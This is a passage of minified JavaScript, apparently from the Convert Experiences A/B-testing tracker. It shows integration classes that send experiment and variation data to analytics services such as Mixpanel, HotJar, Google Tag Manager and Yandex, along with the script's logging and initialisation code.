p)e&&s.set(`dimension${e}`,i),s.send({Hy:"event",Wy:"Convert_Events",Jy:"View_var",Ky:i,Qy:1}),this.gy[t]=!0}}JI(){var t;for(const i in this.Ch.ya){if(this.ey&&i!==this.ey)continue;const e=this.HI({experienceId:i,type:fe.VI});if(!e)continue;if(!this.Fm.ya[i])continue;const{bi:{id:s}}=this.Fm.ya[i];try{(null===(t=this.Ch.za.Ga.UI.Dy)||void 0===t?void 0:t.Ly)||this.py[String(e).toUpperCase()]&&this.by?(this.Ny(e),this.qy({experienceId:i,ta:s,Ry:e})):this.my.some((t=>t.Ry===e&&t.experienceId===i&&t.ta===s))||this.my.push({Ry:e,experienceId:i,ta:s,Py:!1})}catch({message:t}){}}}stop(){var t,i;this.rw&&(clearTimeout(this.rw),this.rw=null),null===(i=null===(t=this.gw)||void 0===t?void 0:t.disconnect)||void 0===i||i.call(t)}}class ye extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="KissMetrics",window._kmq=window._kmq||[]}process(){this.sy({YI:ge.TI,oy:({experienceId:t,Ec:i})=>{window._kmq.push(["set",{[`CONVERT-${t}`]:i}])},hy:!0})}}class be extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="MixPanel"}process(){(()=>{i(this,void 0,void 0,(function*(){var t;yield di("mixpanel",{Zr:nt}),yield di("track",{Zr:nt,scope:null===window||void 0===window?void 0:window.mixpanel}),"function"==typeof(null===(t=null===window||void 0===window?void 0:window.mixpanel)||void 0===t?void 0:t.track)&&this.sy({YI:o.V,oy:({experienceId:t,Dc:i,Ec:e})=>{try{window.mixpanel.track("View_Convert_Experience",{[`CONVERT - ${i}`]:e})}catch({message:t}){}}})}))})()}}class xe extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="CrazyEgg"}process(){this.sy({YI:o.j,oy:({experienceId:t,ly:i})=>{window.CE_SNAPSHOT_NAME=i},hy:!0})}}class ke extends me{constructor({config:t,ml:i,request:e,visitor:s,t:n}){super({config:t,ml:i,request:e,visitor:s,t:n}),this.name="LuckyOrange"}process(){this.sy({YI:ge.NI,oy:({experienceId:t})=>{try{const i=this.Eh.url.uh(),e=this.Eh.url.query,s=`${i}${Pt(Object.assign(Object.assign({},e),{[ut.Js]:vt.Sn,[ut.Ei]:t,[ut.Ai]:this.Fm.ya[t].bi.id}),"get",{runtime:"browser"})}`;window.__wtw_lucky_override_save_url=s}catch({message:t}){}},hy:!0})}}class Se extends me{constructor({config:t,ml:i,state:e,visitor:s,t:n}){super({config:t,ml:i,state:e,visitor:s,t:n}),this.name="GoogleTagManager"}process(){const t=this.QI({YI:ge.RI})||(null===window||void 0===window?void 0:window.dataLayer)||[];this.sy({force:!0,YI:ge.RI,oy:({experienceId:i,Ec:e})=>{var s;const n=`${Mi.Pd}-${i}`,r=null===(s=this.Ch.ya[i].UI[Wt(o.T)])||void 0===s?void 0:s.zy;t.push(Object.assign({event:n,experienceId:i,experiment_id:i,Ec:e,variation_name:e},r?{Yy:r}:{}))}})}}class _e extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="HotJar",window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)}}process(){(()=>{i(this,void 0,void 0,(function*(){var t;if(yield di("hj",{Zr:nt}),yield di("eventStream",{Zr:nt,scope:null===window||void 0===window?void 0:window.hj}),null===(t=null===window||void 0===window?void 0:window.hj)||void 0===t?void 0:t.eventStream){const t=[];this.sy({YI:o.R,oy:({experienceId:i,ta:e,ly:s})=>{const n=s.replace(i,`****${i.slice(4)}`).replace(e,`****${e.slice(4)}`);t.push(n)}});try{for(const i of t)window.hj("event",i)}catch({message:t}){}}}))})()}}class $e extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="Baidu",window._hmt=window._hmt||[]}process(){this.sy({YI:o.O,oy:({experienceId:t,Dc:i,Ec:e})=>{var s;const n=null===(s=this.Ch.ya[t].UI[Wt(o.O)])||void 0===s?void 0:s.zy;window._hmt.push(["_setCustomVar",n,i,e,1])}})}}class Oe extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="Clicky",(null===window||void 0===window?void 0:window.clicky_custom)&&(window.clicky_custom.visitor={},window.clicky_custom.visitor_keys_cookie=[])}process(){this.sy({YI:o.C,oy:({Dc:t,Ec:i})=>{(null===window||void 0===window?void 0:window.clicky_custom)&&(window.clicky_custom.visitor[`test${t}`]=t,window.clicky_custom.visitor[`variation${i}`]=i,window.clicky_custom.visitor_keys_cookie.push(`test${t}`),window.clicky_custom.visitor_keys_cookie.push(`variation${i}`))}})}}class Me extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="Cnzz",window._czc=window._czc||[]}process(){this.sy({YI:o.D,oy:({experienceId:t,Dc:i,Ec:e})=>{var s;const n=null===(s=this.Ch.ya[t].UI[Wt(o.D)])||void 0===s?void 0:s.zy;window._czc.push(["_setCustomVar",n,i,e,1])}})}}class Ce extends me{constructor({config:t,ml:i,visitor:e,t:s}){var n;super({config:t,ml:i,visitor:e,t:s}),this.name="Econda",(null===window||void 0===window?void 0:window.emosGlobalProperties)||(window.emosGlobalProperties={}),(null===(n=null===window||void 0===window?void 0:window.emosGlobalProperties)||void 0===n?void 0:n.abtest)||(window.emosGlobalProperties.abtest=[])}process(){this.sy({YI:o.A,oy:({Dc:t,Ec:i})=>{window.emosGlobalProperties.abtest.push([t,i,1])}}),window.emosGlobalProperties.abtest.length&&"function"==typeof(null===window||void 0===window?void 0:window.emosPropertiesEvent)&&window.emosPropertiesEvent({})}}class De extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="Eulerian"}process(){(()=>{i(this,void 0,void 0,(function*(){var t;yield di("_oEa"),"function"==typeof(null===(t=null===window||void 0===window?void 0:window._oEa)||void 0===t?void 0:t.uparam)&&this.sy({YI:o.L,oy:({experienceId:t,Ec:i})=>{window._oEa.uparam({[t]:i})}})}))})()}}class je extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="GoSquared"}process(){(()=>{i(this,void 0,void 0,(function*(){if(yield di("_gs"),"function"==typeof(null===window||void 0===window?void 0:window._gs)){const t={};this.sy({YI:o.N,oy:({experienceId:i,Ec:e})=>{t[`Test${i}`]=e}}),xt(t)&&window._gs("set","visitor",t)}}))})()}}class Ee extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="HeapAnalytics"}process(){(()=>{i(this,void 0,void 0,(function*(){var t;if(yield di("heap"),"function"==typeof(null===(t=null===window||void 0===window?void 0:window.heap)||void 0===t?void 0:t.track)){const t={};this.sy({YI:o.P,oy:({experienceId:i,Ec:e})=>{t[`Test${i}`]=e}}),xt(t)&&window.heap.track("Convert Event",t)}}))})()}}class Ae extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="MouseFlow"}process(){(()=>{i(this,void 0,void 0,(function*(){var t;yield di("_mfq"),"function"==typeof(null===(t=null===window||void 0===window?void 0:window._mfq)||void 0===t?void 0:t.push)&&this.sy({YI:o.B,oy:({experienceId:t,Ec:i})=>{window._mfq.push(["setVariable",`Test${t}`,i])}})}))})()}}class Le extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="Piwik",window._paq=window._paq||[]}process(){let t=!1;this.sy({YI:o.U,oy:({experienceId:i,Dc:e,Ec:s})=>{var n;const r=null===(n=this.Ch.ya[i].UI[Wt(o.U)])||void 0===n?void 0:n.zy;window._paq.push(["setCustomVariable",r,e,s,"visit"]),t=!0}}),t&&window._paq.push(["trackPageView"])}}class Te extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="Segmentio"}process(){(()=>{i(this,void 0,void 0,(function*(){var t;if(yield di("analytics"),"function"==typeof(null===(t=null===window||void 0===window?void 0:window.analytics)||void 0===t?void 0:t.track)){const t={};this.sy({YI:o.G,oy:({experienceId:i,Ec:e})=>{t[`Test${i}`]=e}}),xt(t)&&window.analytics.track("Convert Event",t)}}))})()}}class Ne extends me{constructor({config:t,ml:i,state:e,visitor:s,t:n}){super({config:t,ml:i,state:e,visitor:s,t:n}),this.name="SiteCatalyst"}process(){(()=>{i(this,void 0,void 0,(function*(){const t=this.QI({YI:o.F})||(yield di("s",{Zr:nt}));if("function"==typeof(null==t?void 0:t.tl)){let i=!1;this.sy({YI:o.F,oy:({experienceId:e,Dc:s,Ec:n})=>{var r;const h=null===(r=this.Ch.ya[e].UI[Wt(o.F)])||void 0===r?void 0:r.Zy;t[`eVar${h}`]=`Convert - ${s} - ${n}`,i=!0}}),i&&(null==t||t.tl())}}))})()}}class Pe extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="Woopra"}process(){(()=>{i(this,void 0,void 0,(function*(){var t;if(yield di("woopra"),"function"==typeof(null===(t=null===window||void 0===window?void 0:window.woopra)||void 0===t?void 0:t.track)){const t={};this.sy({YI:o.H,oy:({experienceId:i,Ec:e})=>{t[`Test${i}`]=e}}),xt(t)&&window.woopra.track("Convert Event",t)}}))})()}}class Re extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="Ysance",window._wt1Q=window._wt1Q||[]}process(){this.sy({YI:o.W,oy:({experienceId:t,Dc:i,Ec:e})=>{var s;const n=null===(s=this.Ch.ya[t].UI[Wt(o.W)])||void 0===s?void 0:s.zy;window._wt1Q.push(["setCustomData",n,`${i}-${e}`])}})}}class qe extends me{constructor({config:t,ml:i,visitor:e,t:s}){super({config:t,ml:i,visitor:e,t:s}),this.name="Yandex",window.yaParams=window.yaParams||{},window.ym=window.ym||function(){(window.ym.a=window.ym.a||[]).push(arguments)}}process(){let t="";const e=[];this.sy({YI:ge.qI,oy:({experienceId:i,Dc:s,ta:n,Ec:o})=>{t+=`${t?", ":""}[${i}] ${s} - [${n}] ${o}`,e.push(`CONV-${i}-${n}`)}}),window.yaParams.convert_experiences=t,(()=>{i(this,void 0,void 0,(function*(){if(yield di("Ya",{Zr:nt}),null===window||void 0===window?void 0:window.Ya){const t=this.Xy();if(t)for(const i of e)window.ym(t,"params",{exp_variant_string:i})}}))})()}Xy(){for(const t in window)if(t.startsWith("yaCounter"))return t.replace("yaCounter","")}}class Ve{constructor(t,{_h:i,Hf:e,t:s}){this.Rh=i,this.Wf=e,this.u=s,this.Dh=yt(t,"data")}tb(t){const i=this.Rh.getData(t)||{},{Mh:e}=this.Rh.vm(null==i?void 0:i.Mh);return e}Fv(t,i){const{Mh:e}=this.Rh.vm(i);e&&this.Rh.Za(t,{Mh:e})}ib(t,i,e){var s;const n=this.Rh.getData(t)||{},{Mh:{[K.Ne]:o=[]}={}}=n,r=[];let h,a=!1;for(const t of i){if(e&&!a&&(a=this.Wf.gg(e,null==t?void 0:t.rules,`ConfigSegment #${null==t?void 0:t.id}`),Object.values(F).includes(a)))return a;if(!e||a){const i=null===(s=null==t?void 0:t.id)||void 0===s?void 0:s.toString();o.includes(i)||r.push(i)}}return r.length&&(h=Object.assign(Object.assign({},n.Mh||{}),{[K.Ne]:[...o,...r]}),this.Fv(t,h)),h}eb(t,i,e){const s=this.Rh.xm(i,"Mh");return this.ib(t,s,e)}_d(t,i,e){const s=this.Rh.Sm(i,"Mh");return this.ib(t,s,e)}}var Be;const Ue={level:2,sb:ot,nb(t){if(Object.values(B).includes(t))this.level=t;else switch(t){case U.Fi:this.level=B.Fi;break;case U.zi:this.level=B.zi;break;case U.Hi:this.level=B.Hi;break;case U.ERROR:this.level=B.ERROR;break;default:this.level=B.Gi}switch(this.level){case B.Fi:this.sb=["debug","info","warn","error","log"];break;case B.zi:this.sb=["info","warn","error","log"];break;case B.Hi:this.sb=["warn","error"];break;case B.ERROR:this.sb=["error"];break;default:this.sb=["trace","debug","info","warn","error","log"]}},label:"Convert",ob(t){t&&(this.label=t)},rb:{hb:{ab:"#da275a",background:"rgba(218,39,90,0.2)"},cb:{ab:"#788797"}},lb({ab:t,background:i}={}){t&&(this.rb.hb.ab=t),i&&(this.rb.hb.background=i)},ub(){return[`color: ${this.rb.hb.ab}`,`background: ${this.rb.hb.background}`,`border: 1px solid ${this.rb.hb.ab}`,"border-radius: 4px","padding: 2px 4px","margin-right: 4px"].join(";")},gb(){return[`color: ${this.rb.cb.ab}`,`border: 1px solid ${this.rb.cb.ab}`,"border-radius: 4px","padding: 2px 4px","margin-right: 4px"].join(";")},fb(){return[`color: ${this.rb.cb.ab}`].join(";")}},Ge=performance.now();"undefined"==typeof window||(null===(Be=window.convert)||void 0===Be?void 0:Be.console)||(()=>{if("undefined"==typeof window)return;let t=[],i=!0;window.convert.console={};for(const e of ot)String(console[e])===`function ${e}() { [native code] }`?window.convert.console[e]=console[e]:(i=!1,window.convert.console[e]=(...i)=>t.push({method:e,k:i}));i||li((()=>{const i=document.createElement("iframe");if(i.setAttribute(it,""),i.style.display="none",document.body.appendChild(i),window.convert.console=i.contentWindow.console,t.length)for(const{method:i,k:e}of t)window.convert.console[i](...e);t=null}))})();for(const t of Object.getOwnPropertyNames("undefined"!=typeof window?window.convert.console:console))Ue[t]=(i,...e)=>{var s;if(Ue.sb.includes(t)){const n=(null===(s=null==i?void 0:i.toString)||void 0===s?void 0:s.call(i))||"",o=n.endsWith("()"),r=Number((performance.now()-Ge)/1e3).toFixed(3).toString().padStart(2,"0"),h=[];for(const t of[...e])"object"==typeof t?h.push(Ht(t)):h.push(t);"undefined"!=typeof window&&(null===window||void 0===window?void 0:window.isEmulator)?("undefined"!=typeof window?window.convert.console:console)[t](`${Ue.label} [${r} sec]`,`${n}${xt(h)?":":""}`,...h):Ue.level<=1?("undefined"!=typeof window?window.convert.console:console)[t](`%c${Ue.label}%c[${r} sec] ${o?`%c${n}`:n}`,Ue.ub(),Ue.fb(),...o?[Ue.gb()]:[],...h):("undefined"!=typeof window?window.convert.console:console)[t](`%c${Ue.label}%c[${r} sec]${o||!n?"":` ${n}`}`,Ue.ub(),Ue.fb(),...h)}};class Fe{constructor({config:t,data:i}){var e,s,n,o,r,h;if(this.name="Workflow",this.pb="1.3.6",this.mb=null,this.wb=!0,this.Ib=!0,!t)return void console.error("Missing Convert Configuration!");if(!i)return void console.error("Missing Convert Data!");this.Th=new Ei,this.Eh=new Bi,this.Eh.process(),this.Dh=i?Jt(Qt(i)):{},(null===(e=this.Dh)||void 0===e?void 0:e.logLevel)&&Ue.nb(this.Dh.logLevel);const{[ut.Ks]:a}=this.Eh.url.query;a&&Ue.nb(a),this.yb=Ue.level,this.u=new Ti(Ue,this.yb),this.Zd=new Di,this.Lh={},this.cp=null===(s=this.Dh)||void 0===s?void 0:s.Oc,this.bb=!(null===(n=this.Dh)||void 0===n?void 0:n.Tl),this.Ch={},this.xb={};const c=this.kb(t);this.Sb(c),this.Fm=Si.ud(),this._b=Si.ud(),this.$b={},this.Ob=new AbortController,this.Mb=new AbortController;if(!this.initialize())return;this.jh.isDisabled||this.Vh.jw(),(null===(o=this.Dh)||void 0===o?void 0:o.hw)||(null===(r=this.Dh)||void 0===r?void 0:r.dw)?this.Vh.start():this.Vh.pw(),document.addEventListener(Ut.Vr,(()=>{var t,i,e;document.visibilityState!==Bt.HIDDEN||(null===(t=this.jh)||void 0===t?void 0:t.Oa)||(null===(i=this.jh)||void 0===i?void 0:i.oI)||(null===(e=this.jh)||void 0===e?void 0:e.ka)||!this.Ch.Sp._p||this.uv.Sv("beforeunload")})),this.Cb("activeLocations",new Promise((t=>this.Db=t))),this.Cb("historicalData",this.jb.bind(this)),this.Cb("data",null===(h=this.Ch)||void 0===h?void 0:h.data),this.Cb("currentData",(()=>this.Fm)),this.Cb("isRedirect",(()=>this.jh.oI)),this.Cb("version",(()=>this.pb)),this.Lh.Eb=({oa:t})=>this.Eb({oa:t}),this.Lh.Ab=()=>{this.jh.isDisabled||this.Vh&&(this.Vh.Hm=!1)},this.Lh.run=ti((({config:t,Lb:i}={})=>this.run({config:t,Lb:i,Tb:!0})),500),this.Lh.Gc=this.Gc.bind(this),this.Lh.Nb=this.Nb.bind(this),this.Lh.setParameters=this.setParameters.bind(this),this.Lh.Pb=this.Pb.bind(this),this.Lh.Rb=(t={})=>this.Rb(Object.assign(Object.assign({},t),{ma:!0})),this.Lh.qb=this.qb.bind(this),this.Lh.Vb=this.Vb.bind(this),this.Lh.destroy=this.destroy.bind(this),this.Lh.disable=this.disable.bind(this),window.convert[Wt("runPreview",!0)]=t=>this.Bb({config:t}),window.convert[Wt("ready",!0)]=this.ready.bind(this),window.convert[Wt("onAditionalDataReturn",!0)]=window.convert[Wt("onAdditionalData",!0)]=this.Ub.bind(this),window.convert[Wt("getCspNonce",!0)]=()=>this.Gb(),window.convert[Wt("getAllVisitorData",!0)]=()=>Ht(this.Fb()),window.convert[Wt("getCurrentVisitorData",!0)]=()=>Ht(this.zb()),window.convert[Wt("getUserData",!0)]=()=>Ht(this.Hb()),window.convert[Wt("getUrlParameter",!0)]=t=>this.Wb(t);const{[ut.bn]:l,[ut.xn]:d}=this.Eh.url.query;if(l)throw"true"===d&&(this.Uh.cookies.setData(mt.bn,l),this.Uh.cookies.save()),this.Jb(),ct;if(!Fe.Kb()){const t=this.Uh.cookies.getData(mt.bn);if(t){const i=new URL(location.href);throw i.searchParams.set(ut.bn,t),i.searchParams.set(ut.kn,"crossdomain"),location.replace(i.toString()),ct}}if(window._conv_q&&Array.isArray(window._conv_q)){const t=["sendRevenue","pushRevenue","triggerConversion","recheckGoals","consentGiven","recheck_goals"];for(const i of window._conv_q)this.Qb(i,{Yb:t})}window[Wt("_conv_q",!0)]={push:(...t)=>{if(ai(t))for(const i of t)this.Qb(i)}}}initialize(){var t,i,s,n,r,h;const{[ut.en]:a}=this.Eh.url.query;this.Dh.uf=!Xt(a)&&!1!==(null===(t=this.Dh)||void 0===t?void 0:t.uf)&&window.self===window.top,this.Ib=this.Dh.uf;const{[ut.Ws]:c}=this.Eh.url.query;if(c&&(this.Dh.hw=!0,this.Dh.dw=!1),(null===(i=this.Dh)||void 0===i?void 0:i.hw)&&!(null===(s=this.Dh)||void 0===s?void 0:s.dw)?(this.Dh.hw=Boolean((null===(n=this.Dh)||void 0===n?void 0:n.hw)||"IE"!==this.Eh.Al.zv||(null===window||void 0===window?void 0:window._conv_notag)),this.Dh.hw||(this.Dh.dw=!0)):null===(r=this.Dh)||void 0===r||r.dw,this.Zb(),this.Xb=new Promise((t=>this.jh.Tw=t)),this.Nh=new e(this.Ch,{t:this.u}),this.Wf=new Gi(this.Ch,{t:this.u}),this.Ph=new Qi({config:this.xb,data:this.Dh,request:this.Eh,Hf:this.Wf,kh:this.Nh,t:this.u}),this.qp=new Yi(this.Ch,{t:this.u}),this.uv=new ie(this.Ch,{kh:this.Nh,t:this.u}),this.Rh=new se(this.Ch,{Lp:this.qp,Hf:this.Wf,kh:this.Nh,dv:this.uv,t:this.u},{Tp:!1}),this.qh=new ne(this.Ch,{_h:this.Rh,t:this.u}),this.Ml=new Ve(this.Ch,{_h:this.Rh,Hf:this.Wf,t:this.u}),this.tx=new Ai({config:this.xb,data:this.Dh,state:this.jh,t:this.u}),this.Ah=new Ni({config:this.xb,state:this.jh,dv:this.uv,t:this.u}),this.Uh=new Si({config:this.xb,data:this.Dh,state:this.jh,bh:this.Th,wl:this._b,ml:this.Fm,request:this.Eh,Il:this.Ch.Sp._p||(null===(h=this.jh)||void 0===h?void 0:h.Oa),kh:this.Nh,yl:this.Ml,t:this.u,remote:this.Ah,xh:this.Lh}),this.Uh.process(),this.ix||(this.ix=this.Uh.cookies.getData(mt.fn),this.ix&&(this.Ch.Sp._p=!1)),this.sx=new bi({cookies:this.Uh.cookies}),this.Rh.Fp(this.sx),this.zm=new ue({config:this.xb,state:this.jh,DI:this.Ch.Sp._p,cookies:this.Uh.cookies,request:this.Eh,kh:this.Nh,t:this.u,remote:this.Ah,xh:this.Lh}),this.Vh||(this.Vh=new de({config:this.xb,data:this.Dh,state:this.jh,bh:this.Th,request:this.Eh,visitor:this.Uh,ml:this.Fm,Vm:this.zm,remote:this.Ah,xh:this.Lh,kh:this.Nh,t:this.u})),this.check({nx:!1}))return this.Nh.on(Z.Ue,this.ox.bind(this)),this.Nh.on(Z.Ge,this.hx.bind(this)),this.Nh.on(Z.Fe,this.lx.bind(this)),this.Nh.on(Z.ze,this.ux.bind(this)),this.Nh.on(Z.Ze,this.qb.bind(this)),this.Nh.on(Z.He,this.vx.bind(this)),this.Nh.on(Z.We,this.gx.bind(this)),this.Nh.on(Z.Je,this.mx.bind(this)),this.Nh.on(Z.Ke,this.wx.bind(this)),this.Nh.on(Z.Ye,this.Ix.bind(this)),this.Nh.on(dt.Ps,this.yx.bind(this)),this.Nh.on(dt.Rs,this.bx.bind(this)),this.Nh.on(dt.Gs,this.xx.bind(this)),this.Nh.on(z.ie,this.kx.bind(this)),this.Bh=new Pi({config:this.xb,data:this.Dh,state:this.jh,request:this.Eh,remote:this.Ah,xh:this.Lh,kh:this.Nh,yl:this.Ml,t:this.u,Sh:this.Ph,visitor:this.Uh}),this.Ah.mv(this.Bh),this.KI=new wi({config:this.xb,data:this.Dh,state:this.jh,bh:this.Th,request:this.Eh,remote:this.Ah,xh:this.Lh,kh:this.Nh,t:this.u,Sh:this.Ph,_h:this.Rh,$h:this.qh,Oh:this.Vh,Mh:this.Bh,visitor:this.Uh}),this.Sx=new ji({config:this.xb,data:this.Dh,state:this.jh,request:this.Eh,remote:this.Ah,xh:this.Lh,kh:this.Nh,t:this.u,Sh:this.Ph,Oh:this.Vh,Mh:this.Bh,visitor:this.Uh}),this.GI={[o.T]:new Ie({config:this.xb,data:this.Dh,ml:this.Fm,state:this.jh,remote:this.Ah,visitor:this.Uh,kh:this.Nh,t:this.u}),[ge.TI]:new ye({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.V]:new be({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.j]:new xe({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[ge.NI]:new ke({config:this.xb,ml:this.Fm,request:this.Eh,visitor:this.Uh,t:this.u}),[o.M]:new we({config:this.xb,ml:this.Fm,ya:this.KI,visitor:this.Uh,t:this.u}),[ge.RI]:new Se({config:this.xb,ml:this.Fm,state:this.jh,visitor:this.Uh,t:this.u}),[o.R]:new _e({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.O]:new $e({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.C]:new Oe({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.D]:new Me({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.A]:new Ce({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.L]:new De({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.N]:new je({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.P]:new Ee({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.B]:new Ae({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.U]:new Le({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.G]:new Te({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.F]:new Ne({config:this.xb,ml:this.Fm,state:this.jh,visitor:this.Uh,t:this.u}),[o.H]:new Pe({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[o.W]:new Re({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u}),[ge.qI]:new qe({config:this.xb,ml:this.Fm,visitor:this.Uh,t:this.u})},this._x=new pe({config:this.xb,state:this.jh,UI:this.GI,t:this.u}),!0}kb(t){const i=Jt(t);for(let t=0,e=i.ya.length;t<e;t++){const e=i.ya[t];if((null==e?void 0:e.Oc)&&!this.cp&&delete e.Oc,!e.dc.length&&(null==e?void 0:e.Xp)){const s=`site-area-${e.id}`,n={id:s,name:`Site Area ${e.id}`,key:s,uc:{type:m},rules:null==e?void 0:e.Xp};i.dc.push(n),i.ya[t].dc=[s],delete i.ya[t].Xp}}return i}Sb(t){var i,e;const{domain:s,version:n="v0"}=this.$x(t)||{},o=s?`https://${s}${"v0"===n?"":"/metrics"}/v1`:"https://[project_id].metrics.convertexperiments.com/v1";Kt(this.Ch,{Oc:this.cp,data:Qt(t),hp:{endpoint:{track:o}},Sp:{_p:!("_p"in this.Dh)||this.Dh._p,source:"v1"},lp:{dp:(null===(i=this.Dh)||void 0===i?void 0:i.op)||1,up:(null===(e=this.Dh)||void 0===e?void 0:e.rp)||1},m:t=>Jt(t,!0)}),this.Ch.Sp._p,Kt(this.xb,this.Ox(this.Ch.data))}Ox(i){const e=Qt(i);function s(t){if(t.type===h)return t.Ra.find((({qa:t})=>{const{data:i={}}=t.find((({type:t})=>t===H.ue))||{};return i[mi.wh]===i[mi.Ih]}))}return i.tm&&(e.tm=Yt(i.tm,"id")),i.dc&&(e.dc=Yt(i.dc,"id")),i.Mh&&(e.Mh=Yt(i.Mh,"id")),i.gl&&(e.gl=Yt(i.gl,"id")),i.features&&(e.features=Yt(i.features,"id")),i.ya&&(e.ya=Yt(i.ya.map((i=>Object.assign(Object.assign({},i),{Vc:s(i),Ra:Yt(i.Ra.map((i=>{var{qa:e}=i,s=t(i,["changes"]);return Object.assign({qa:e.sort(((t,i)=>t.id-i.id))},s)})),"id"),UI:Yt(i.UI,"provider"),pI:i[Wt("multipage_pages")]?Yt(i[Wt("multipage_pages")],"id"):{}}))),"id")),e}$x(t){var i,e,s,n,o,r;return{domain:"string"==typeof(null===(i=t.za)||void 0===i?void 0:i.Mx)?null===(e=t.za)||void 0===e?void 0:e.Mx:null===(n=null===(s=t.za)||void 0===s?void 0:s.Mx)||void 0===n?void 0:n.domain,version:null===(r=null===(o=t.za)||void 0===o?void 0:o.Mx)||void 0===r?void 0:r.version}}Zb(){var t,i,e,s,n,o,r,h,a,c,l,d,u,v,g,f,p,m,w;const{[ut.Js]:I,[ut.Qs]:y}=this.Eh.url.query,{[ut.nn]:b}=this.Eh.url.query,{[ut.Zs]:x}=this.Eh.url.query,{[ut.ln]:k}=this.Eh.url.query;if(!this.ix){const{[ut.fn]:t}=this.Eh.url.query;this.ix=t,this.ix&&(this.Ch.Sp._p=!1)}this.Dh.iI=!Xt(k)&&(null===(t=this.Dh)||void 0===t?void 0:t.iI),this.jh||(this.jh={});const S=(null===(i=this.jh)||void 0===i?void 0:i.yd)||Boolean(I===vt.Sn)||Boolean(y===vt._n),_=(null===(e=this.jh)||void 0===e?void 0:e.Oa)||(null===(s=this.Dh)||void 0===s?void 0:s.Bb)||S;_&&(this.Ch.Sp._p=!1),Kt(this.jh,{nI:this.Eh.url.href,Tw:null===(n=this.jh)||void 0===n?void 0:n.Tw,isDisabled:(null===(o=this.Dh)||void 0===o?void 0:o.disabled)||Boolean(b),Oa:_,yd:S,gc:null===(r=this.jh)||void 0===r?void 0:r.gc,Cx:S||(null===(h=this.jh)||void 0===h?void 0:h.Cx),mc:S||(null===(a=this.jh)||void 0===a?void 0:a.mc),oI:!1,rI:(null===(c=this.Dh)||void 0===c?void 0:c.Dx)||Boolean(x),wv:this.Ch.Sp._p,yv:Math.random(),sv:this.Gb(),ka:!1,bu:{},fc:(null===(l=this.jh)||void 0===l?void 0:l.fc)||this.jx()||{},Sc:(null===(d=this.jh)||void 0===d?void 0:d.Sc)||this.Ex(),wc:(null===(u=this.jh)||void 0===u?void 0:u.wc)||{},$y:null===(v=this.jh)||void 0===v?void 0:v.$y,Ax:null===(g=this.jh)||void 0===g?void 0:g.Ax,xv:(null===(f=this.jh)||void 0===f?void 0:f.xv)||this.Lx(),Jh:(null===(p=this.jh)||void 0===p?void 0:p.Jh)||{},XI:(null===(m=this.jh)||void 0===m?void 0:m.XI)||{},Ow:{},Na:{},fv:(null===(w=this.jh)||void 0===w?void 0:w.fv)||this.$x(this.Ch.data)})}static Kb(){try{return JSON.parse(sessionStorage.getItem(vi.hh)||"false")}catch(t){return}}Jb(){try{const t=document.createElement("script");t.id="convert-ts-qa-overlay-loader",t.setAttribute("tokens",JSON.stringify([Number(this.xb.za.id)])),t.src="https://app.convert.com/static/_editor_frame_files/qaOverlayLoader.bundle.js",document.head.append(t)}catch({message:t,stack:i}){console.trace("Convert:",i||t)}}Gb(){if(!this.jh.isDisabled)try{const t=document.querySelector("[nonce]");if(t)return t.nonce||t.getAttribute("nonce")}catch({message:t}){}}jx(){const{[ut.Ai]:t,[ut.Ys]:i,[ut.Ei]:e}=this.Eh.url.query,{[ut.Ai]:s,[ut.Ys]:n,[ut.Ei]:o}=this.Eh.url.hash,r=e||o,h=t||i||s||n;if(r&&h)return{[String(r)]:String(h)}}Ex(){var t,i,e,s,n;const o=(null===(s=null===(e=(null===(t=this.Eh.url.query)||void 0===t?void 0:t[ut.Xs])||(null===(i=this.Eh.url.query)||void 0===i?void 0:i[ut.sn]))||void 0===e?void 0:e.split)||void 0===s?void 0:s.call(e,","))||[],r={};for(const t of o){const[i,e]=(null===(n=null==t?void 0:t.split)||void 0===n?void 0:n.call(t,"."))||[];i&&e&&(r[i]=e)}return r}Lx(){return window._conv_plugin_id||window.REED_plugin_id}ox(t){var 